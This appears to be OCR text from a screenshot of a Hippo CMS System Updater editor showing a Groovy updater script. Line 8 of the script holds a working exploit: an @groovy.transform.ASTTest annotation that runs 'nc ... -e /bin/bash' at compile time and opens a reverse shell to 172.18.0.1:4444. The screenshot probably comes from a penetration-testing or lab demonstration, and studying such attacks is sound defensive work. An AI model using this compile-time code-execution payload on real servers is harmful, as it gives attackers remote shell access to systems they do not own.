 localhost:8080/cms/systemupdater
Setup > System > Updater editor
New
Editing updater 'new-1'
Save Dry run Execute Delete
Registry
StdModifyPropert
VersionsCleaner
new-1
Queue
History
new-1
new-1-2
new-1-3
new-1-4
new-1-5
Name new-1
Description
Select node using
Repository path /
XPath query
Updater
Parameters
Batch Size 10
Throttle (ms) 1000
Log Level DEBUG
Script <<<
1 package org.hippoecm.frontend.plugins.cms.admin.updater
2
3 import org.onehippo.repository.update.BaseNodeUpdateVisitor
4 import javax.jcr.Node
5 import javax.jcr.RepositoryException
6 import javax.jcr.Session
7
8 @groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec("nc 172.18.0.1 4444 -e /bin/bash")})
9
10 class UpdaterTemplate extends BaseNodeUpdateVisitor {